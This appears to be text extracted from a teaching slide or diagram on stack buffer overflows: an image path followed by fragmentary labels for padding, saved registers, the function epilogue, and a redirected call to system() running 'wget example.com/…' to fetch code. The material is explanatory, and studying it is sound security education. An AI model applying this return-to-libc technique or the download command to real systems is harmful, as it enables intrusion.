 … usleep() printf() system() …
Padding arguments
Code padded %eip wget example.com/…
buffer
%eip %esp %ebp
mov %ebp %esp
pop %ebp
pop %eip